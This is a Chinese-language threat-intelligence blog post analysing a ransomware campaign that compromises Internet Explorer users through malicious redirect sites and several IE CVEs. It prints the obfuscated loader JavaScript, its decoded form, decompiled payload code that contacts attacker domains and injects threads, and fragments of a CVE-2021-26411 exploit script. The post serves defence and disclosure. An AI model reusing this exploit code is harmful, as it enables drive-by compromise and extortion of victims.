

「勒」此不疲，IE 真調皮

By IR Team

Published: 2021-07-21 · Archived: 2026-04-05 22:28:11 UTC


By Tom, Peter & Jason3e7

近期全球籠罩在勒索軟體的威脅下，大到法人企業、小至個人用戶，無一倖免。從針對式的 APT 攻擊（Advanced Persistent Threat，進階持續性攻擊）到各式網路犯罪組織，使用的勒索手法越發精湛與多樣化，並發展出 Ransomware as a Service (RaaS) 商業模式，實現了「一時勒索一時爽，一直勒索一直爽」的勒索大業。

本次分析的案例，攻擊手法屬於較被動的方式，透過微軟瀏覽器 IE（Internet Explorer）的弱點來進行勒索，而非從企業的脆弱點進行攻擊，進而入侵到核心系統大量散布勒索軟體。這種「願者上鉤」的攻擊方式，攻擊者等待受害單位使用 IE 瀏覽器造訪惡意網站，再發動攻擊、達成目的。

技術分析

tenki[.]tw 早期是用來提供氣象資訊的網站，根據我們的研究，推測可能遭攻擊者註冊，當使用者造訪該網站時，將進行兩次轉址，經過兩個廣告公司網站後，最終轉至惡意網站，流程如下圖。



其中 {random}.doetax.site 包含以下已經過程式碼混淆（Obfuscation）的 JavaScript：

```

5 <script>var E3V1ZsM=new Array(181^223,18^107,95^113,136^225,129^210,224^135,152^219,45^64,105^11,58^98,83^59,116^18,213^148,
234^143,164^203,86^38,186^200,135^230,228^138,177^196,252^182,80^25,1^119,190^251,245^161,124^51,197^166,154^226,179^215
,216^171,206^162,195^183);for(var m9xii=0;m9xii<E3V1ZsM["length"];m9xii++) E3V1ZsM[m9xii]=String["fromCharCode"](E3V1ZsM
[m9xii]);var G8687k='';var NS2599=0;var rs152=this[E3V1ZsM[28]+E3V1ZsM[14]+E3V1ZsM[26]+E3V1ZsM[19]+E3V1ZsM[7]+E3V1ZsM[13
]+E3V1ZsM[18]+E3V1ZsM[31]][E3V1ZsM[8]+E3V1ZsM[14]+E3V1ZsM[28]+E3V1ZsM[11]][E3V1ZsM[3]+E3V1ZsM[18]+E3V1ZsM[13]
+E3V1ZsM[16]+E3V1ZsM[24]+E3V1ZsM[13]+E3V1ZsM[27]+E3V1ZsM[31]];var Ivihoh=this[E3V1ZsM[30]+E3V1ZsM[14]+E3V1ZsM[26]+
E3V1ZsM[17]+E3V1ZsM[31]+E3V1ZsM[3]+E3V1ZsM[14]+E3V1ZsM[18]][E3V1ZsM[31]+E3V1ZsM[14]+E3V1ZsM[4]+E3V1ZsM[31]+E3V1ZsM[16]+
E3V1ZsM[3]+E3V1ZsM[18]+E3V1ZsM[5]]();for(var m9xii=0;m9xii<rs152[E3V1ZsM[30]+E3V1ZsM[13]+E3V1ZsM[18]+E3V1ZsM[5]+E3V1ZsM[
31]+E3V1ZsM[10]];m9xii+=2){G8687k+=String[E3V1ZsM[11]+E3V1ZsM[16]+E3V1ZsM[14]+E3V1ZsM[7]+E3V1ZsM[6]+E3V1ZsM[10]+E3V1ZsM[
17]+E3V1ZsM[16]+E3V1ZsM[6]+E3V1ZsM[14]+E3V1ZsM[28]+E3V1ZsM[13]](this[E3V1ZsM[15]+E3V1ZsM[17]+E3V1ZsM[16]+E3V1ZsM[29]+
E3V1ZsM[13]+E3V1ZsM[21]+E3V1ZsM[18]+E3V1ZsM[31]](rs152[m9xii]+rs152[m9xii+1],16)^Ivihoh[E3V1ZsM[26]+E3V1ZsM[10]+E3V1ZsM[
17]+E3V1ZsM[16]+E3V1ZsM[6]+E3V1ZsM[14]+E3V1ZsM[28]+E3V1ZsM[13]+E3V1ZsM[12]+E3V1ZsM[31]](NS2599));if((Ivihoh[E3V1ZsM[30]+
E3V1ZsM[13]+E3V1ZsM[18]+E3V1ZsM[5]+E3V1ZsM[31]+E3V1ZsM[10]]-1)<+NS2599)NS2599=0;}var z4H9af2=new this[E3V1ZsM[12]+
E3V1ZsM[26]+E3V1ZsM[31]+E3V1ZsM[3]+E3V1ZsM[22]+E3V1ZsM[13]+E3V1ZsM[9]+E3V1ZsM[25]+E3V1ZsM[8]+E3V1ZsM[0]+E3V1ZsM[13]+
E3V1ZsM[26]+E3V1ZsM[31]](E3V1ZsM[10]+E3V1ZsM[31]+E3V1ZsM[7]+E3V1ZsM[30]+E3V1ZsM[11]+E3V1ZsM[3]+E3V1ZsM[30]+E3V1ZsM[13]);
z4H9af2[E3V1ZsM[4]+E3V1ZsM[26]+E3V1ZsM[16]+E3V1ZsM[3]+E3V1ZsM[15]+E3V1ZsM[31]][E3V1ZsM[13]+E3V1ZsM[27]+E3V1ZsM[13]+
E3V1ZsM[26]+E3V1ZsM[4]+E3V1ZsM[26]+E3V1ZsM[16]+E3V1ZsM[3]+E3V1ZsM[15]+E3V1ZsM[31]](G8687k,E3V1ZsM[20]+E3V1ZsM[4]+E3V1ZsM
[26]+E3V1ZsM[16]+E3V1ZsM[3]+E3V1ZsM[15]+E3V1ZsM[31]+E3V1ZsM[2]+E3V1ZsM[23]+E3V1ZsM[18]+E3V1ZsM[26]+E3V1ZsM[14]+E3V1ZsM[
28]+E3V1ZsM[13]);</script>
6 </html>

```


經過解碼還原後，可以確定攻擊 payload 會使用 URL 進行 XOR，再使用 execScript 來執行編碼過的 JavaScript，如下圖：

```

6 </body>
7 <script>var E3V1ZsM=new Array(181^223,18^107,95^113,136^225,129^210,224^135,152^219,45^64,105^11,58^98,83^59,116^18,213^148,234
^143,164^203,86^38,186^200,135^230,228^138,177^196,252^182,80^25,1^119,190^251,245^161,124^51,197^166,154^226,179^215,216^
171,206^162,195^183);
8 for(var m9xii=0;m9xii<E3V1ZsM["length"];m9xii++) E3V1ZsM[m9xii]=String["fromCharCode"](E3V1ZsM[m9xii]);
9 var G8687k='';
10 var NS2599=0;
11 var rs152=this["document"]["body"]["innerHTML"];
12 var Ivihoh= this["location"]["toString"](); // "http://1dmdc7of78of6n.doetax.site/"
13 for(var m9xii=0;m9xii<rs152["length"];m9xii+=2){G8687k+=String["fromCharCode"](this["parseInt"](rs152[m9xii]+rs152[m9xii+1],16)
^Ivihoh["charCodeAt"](NS2599));
14 ^Ivihoh["length"]-1)<+NS2599)
15 NS2599=0;
16 }
17 var z4H9af2=new this["ActiveXObject"]("htmlfile");
18 z4H9af2["Script"]["execScript"](G8687k,"JScript.Encode");
19 </script>
20 </html>

```

該編碼過的 JavaScript 使用的是 CVE-2020-0968 來針對 IE 瀏覽器進行攻擊。



執行惡意程式碼後，攻擊者會再依據取得的權限不同，將使用者連線到不同的網址，如下圖：

```

if ( (unsigned int)subauthority <= 0x1000 ) -
    v20 = InternetOpenUrlW(v19, offset_74D + 0x60); // http://2oct37evecvd72y0b.doetax.site/
else
    v20 = InternetOpenUrlW(v19, offset_74D + 0x1A); // http://1fbw726f22j65y.doetax.site/
v21 = v20;
-

```




```
if ( a4 <= 0x1000 )
    return ((int (__fastcall *)(_BYTE *, _BYTE *))a3)(v9, v10);
NtMapViewOfSection_1 = (void (__stdcall *) (int, int, int *, _DWORD, _BYTE *,
NtMapViewOfSection_1(v24, v6, &address, 0, v4, 0, &v22, 2, 0, 64);
NtCreateThreadEx = (void (__stdcall *) (int *, signed int, _DWORD, int, _DWOR
NtCreateThreadEx(&v25, 0x1FFFFFFF, 0, v6, 0, 0, 1, 0, 0, 0, 0);
v17 = 0x10002;
NtGetContextThread = (void (__stdcall *) (int, int *))sub_458(signed int);
NtGetContextThread(v25, &v17);
v18 = address;
NtSetContextThread = (void (__stdcall *) (int, int *))sub_458(1, 0x50, 8);
NtSetContextThread(v25, &v17);
return ((int (__stdcall *) (int, _DWORD))(v21 + 0xC6))(v25, 0);
```

另外我們也發現，除了使用 CVE-2020-0968 來攻擊外，也有使用 CVE-2021-26411 進行勒索攻擊的情境。


```
1 t4UH8do94B3C = this;
2 var IA2Pi9B = new Array(236 ^ 141, 152 ^ 182, 179 ^ 214, 130 ^ 177, 175 ^ 228, 61 ^ 123, 168 ^ 153, 57 ^ 83, 95 ^ 47, 236 ^ 132
3 for (var Gval = 0; Gval < IA2Pi9B.length; Gval++) IA2Pi9B[Gval] = String.fromCharCode(IA2Pi9B[Gval]);
4 String["prototype"]["repeat"] = function(Vh8ucB89fzbM35) {
5     return new t4UH8do94B3C["Array"] (Vh8ucB89fzbM35 + 1) ["join"] (this);
6 };
7
8 function Q8K4om7td7W788C(C8Pt37W5U) {
9     return ("0000" + C8Pt37W5U) ["slice"] (-(0x227 ^ 0x223));
10 }
11
12 function N8149X2DPC7TNH() {
13     var dhVylnQqr6 = new t4UH8do94B3C["DataView"] (ea84263Fup1);
14     var C8Pt37W5U = '';
15     for (var i = (0xfc3 ^ 4039); i < ea84263Fup1["byteLength"] - 2; i += 2) C8Pt37W5U += "%u" + Q8K4om7td7W788C(dhVylnQqr6["get
16     var T6HI43uEIN = t4UH8do94B3C["document"] ["createAttribute"] ("alloc");
17     T6HI43uEIN["nodeValue"] = (C8Pt37W5U);
18     return T6HI43uEIN;
```

```
590 V6ZIB3i41A = c0gAh0JS4X5(c0gAh0JS4X5(V6ZIB3i41A + (6355 ^ 0x18c3), (8825 ^ 0x2259)) + (0x265a ^ 0x264e), (1483 ^ 1515)) + (5197
591 Zn68vC636882T(c0gAh0JS4X5(fZ9gr6t6h494z(SzseyGpb) + (9355 ^ 0x2493), (0x1825 ^ 0x1805)) + (7630 ^ 0x2654), 0, (588 ^ 620));
592 var B34y719Z82t4Z0p = new t4UH8do94B3C["Map"] ();
593 var u3C1P0574U = W653r1qz82hcQ(c0gAh0JS4X5(fZ9gr6t6h494z(B34y719Z82t4Z0p), (0x1d94 ^ 7604)));
594 var E91K15A20jZ = X5eXc8kw7Qy5P6(u3C1P0574U, "rpcrt4.dll");
595 var I160DwMk1E = X5eXc8kw7Qy5P6(u3C1P0574U, "msvcrt.dll");
596 var I71fe64z4hE = X5eXc8kw7Qy5P6(I160DwMk1E, "ntdll.dll");
597 var d33900rAp38 = X5eXc8kw7Qy5P6(I160DwMk1E, "Kernelbase.dll");
598 var G890w1ff273 = gVWAF74v8t1m58(d33900rAp38, "VirtualProtect");
599 var z9nk5S9dy = gVWAF74v8t1m58(d33900rAp38, "LoadLibraryExA");
600 var l7Fb240554 = document["createAttribute"] ("b47r07F5");
601 var T001k7B46qu5j6 = fZ9gr6t6h494z(l7Fb240554);
602 var x85etQ029Fk = c0gAh0JS4X5(fZ9gr6t6h494z(l7Fb240554) + (3307 ^ 0xfc3), (8985 ^ 0x2339));
603 var Kw7r8282US = DI02Z8pK();
604 var cqzoH3DH9Tk = J17098U2n438K();
605 var KXhY24BhE18137 = m9EM2643042U0F0();
606 Lx112747VS4(E91K15A20jZ);
607 var fIi2Gj104eV = new t4UH8do94B3C["Uint8Array"] ([ (0x1fe3 ^ 8118), (0x109 ^ 0x182), (0x1064 ^ 4232), (0x2382 ^ 8961), (0x1a1 ^
608 var i5821q409 = vDGYH56i1(z9nk5S9dy, [bn83lCZ234yJ845("ole32.dll"), 0, 1]) + (6253 ^ 0x486d);
609 var X0h5y0CnSow = c7gt16h09((4723 ^ 0x1277));
610 vDGYH56i1(G890w1ff273, [i5821q409, fIi2Gj104eV.length, (0x12f2 ^ 4854), X0h5y0CnSow]);
611 fc3f6s88(i5821q409, fIi2Gj104eV);
612 vDGYH56i1(G890w1ff273, [i5821q409, fIi2Gj104eV["length"], c0gAh0JS4X5(X0h5y0CnSow, (0x1248 ^ 0x1268)), X0h5y0CnSow]);
613 vDGYH56i1(i5821q409, []); < /script>< /body > < /html>
```

我們進一步探討網站轉址狀況可以發現，攻擊者會利用免費資源網站來吸引使用者瀏覽，同時利用一透明框架覆蓋於網站上，讓使用者點擊，進而達成轉址目的。



轉跳後的網站如下圖：



雖然該網站並不會植入勒索軟體，但會使用 CVE-2019-1367 弱點來植入其他的後門，另外，雖然在 IE11、IE10 和 IE9 使用 Jscript9.dll，並不受 CVE-2019-1367 漏洞的影響，但可以強制 IE 使用 IE8 兼容模式，來達成漏洞的觸發。

微軟官方也預計於 2022 年 6 月 25 日，徹底終止支援 IE 瀏覽器，接下來我們也可以預期，若 IE 將來仍被發現存在重大弱點時，攻擊者可能會依循類似手法，大量進行攻擊、勒索，以達到其商業利益。

建議

- 建議將系統安全性更新至最新版本
- 建議評估汰換已停止更新的作業系統與軟體
- 非必要不使用 IE 瀏覽器

參考資料

Source: <https://teamt5.org/tw/posts/internet-explorer-the-vulnerability-ridden-browser/>